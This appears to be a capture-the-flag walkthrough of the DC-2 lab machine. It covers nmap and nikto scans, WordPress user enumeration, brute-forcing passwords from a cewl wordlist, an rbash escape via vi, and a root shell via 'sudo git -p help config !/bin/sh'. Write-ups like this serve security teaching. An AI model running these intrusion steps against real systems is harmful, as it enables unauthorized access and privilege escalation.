We start off with a nmap scan of the remote host.
root@ubuntu:~/src# nmap -p- -T5 192.168.56.101 Starting Nmap 7.60 ( https://nmap.org ) at 2019-10-31 18:10 MDT Warning: 192.168.56.101 giving up on port because retransmission cap hit (2). Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 5.81% done; ETC: 18:11 (0:01:37 remaining) Nmap scan report for dc-2 (192.168.56.101) Host is up (0.00051s latency). Not shown: 65533 closed ports PORT STATE SERVICE 80/tcp open http 7744/tcp open raqmon-pdu MAC Address: 08:00:27:5E:07:20 (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 181.37 seconds root@ubuntu:~/src#
We see two ports open: 80 and 7744 if we telnet to port 7744 we get the following result.
root@ubuntu:~/src# telnet 192.168.56.101 7744 Trying 192.168.56.101... Connected to 192.168.56.101. Escape character is '^]'. SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u7 ^] Protocol mismatch. Connection closed by foreign host. root@ubuntu:~/src#
It seems that SSH is running on a non-standard port which we will probily need later. Next we scan the host with nikto.
root@ubuntu:~/src/nikto/program# ./nikto.pl -host 192.168.56.101 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.56.101 + Target Hostname: 192.168.56.101 + Target Port: 80 + Start Time: 2019-10-31 18:35:24 (GMT-6) --------------------------------------------------------------------------- + Server: Apache/2.4.10 (Debian) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Root page / redirects to: http://dc-2/ + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.39). Apache 2.2.34 is the EOL for the 2.x branch. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + OSVDB-3233: /icons/README: Apache default file found. + /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version + /wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /license.txt: License file found may identify site software. + Cookie wordpress_test_cookie created without the httponly flag + /wp-login.php: Wordpress login found + 7946 requests: 0 error(s) and 11 item(s) reported on remote host + End Time: 2019-10-31 18:36:49 (GMT-6) (85 seconds) --------------------------------------------------------------------------- + 1 host(s) tested root@ubuntu:~/src/nikto/program#

Nikto only came back with a wordpress install on the system. If we visit the site we see this:
We found our first flag on the blog page for dc-2.
Flag 1: Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl. More passwords is always better, but sometimes you just can’t win them all. Log in as one to see the next flag. If you can’t find it, log in as another.
We ran wordpress scan agaisnt the website and enumerated possible users on the wordpress system and got back some results.
[i] User(s) Identified: [+] admin | Detected By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] jerry | Detected By: Wp Json Api (Aggressive Detection) | - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Confirmed By: | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] tom | Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
We got three usernames back: admin,jerry,tom. Now we can use the 'cewl' tool we read about in flag1 and generate a wordlist to run a brute force against.
./cewl.rb http://dc-2/ -w dc-2.txt
After we generate some passwords we move on to brute forcing the users we got back with wpscan and using our wordlist against the wordpress installion.
wpscan --url http://dc-2/ -U /home/sam/dc-2-users.txt -P /home/sam/dc-2.txt threads 50 [i] Valid Combinations Found: | Username: jerry, Password: adipiscing | Username: tom, Password: parturient
We cracked two of the accounts we found ealier. Now lets try and log in to wordpress and see what we find.
Flag 2: If you can't exploit WordPress and take a shortcut, there is another way. Hope you found another entry point.
We found another flag with a hint. Other than that there was nothing in the wordpress install that could be exploited. But if you remember SSH is running on port 7744 lets try and login with one of the following usernames.
root@ubuntu:~/src# ssh -p 7744 tom@192.168.56.101 The authenticity of host '[192.168.56.101]:7744 ([192.168.56.101]:7744)' can't be established. ECDSA key fingerprint is SHA256:ZbyT03GNDQgEmA5AMiTX2N685NTzZuOoyMDIA+DW1qU. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '[192.168.56.101]:7744' (ECDSA) to the list of known hosts. tom@192.168.56.101's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. tom@DC-2:~$
We login with 'tom' and his password we cracked earlier. If we try to issue commands we see that we are in an rbash restricted shell. So to view the file we use vim and break out of the restricted shell
flag3.txt Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
vi flag3.txt :set shell=/bin/bash :shell
Once we break out of the rbash shell we change directory to jerry and find another flag.
tom@DC-2:/home$ cd jerry/ tom@DC-2:/home/jerry$ ls flag4.txt tom@DC-2:/home/jerry$ cat flag4.txt Good to see that you've made it this far - but you're not home yet. You still need to get the final flag (the only flag that really counts!!!). No hints here - you're on your own now. :-) Go on - git outta here!!!! tom@DC-2:/home/jerry$
If we try to su to jerry with the password we found before with wpscan we get a positive result.
tom@DC-2:/home/jerry$ su jerry Password: jerry@DC-2:~$
Checking sudo rights we get:
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$
So jerry can run the git command as root with no password if we go to a website called https://gtfobins.github.io/gtfobins/git/ it tells us how to break out to a shell with the git program.
sudo git -p help config !/bin/sh
We issue the command and break out in to a root shell.
# id uid=0(root) gid=0(root) groups=0(root) # whoami root # cd /root # ls final-flag.txt # cat final-flag.txt __ __ _ _ _ _ / / /\ \ \___| | | __| | ___ _ __ ___ / \ \ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ / \ /\ / __/ | | | (_| | (_) | | | | __/\_/ \/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/ Congratulatons!!! A special thanks to all those who sent me tweets and provided me with feedback - it's all greatly appreciated. If you enjoyed this CTF, send me a tweet via @DCAU7. #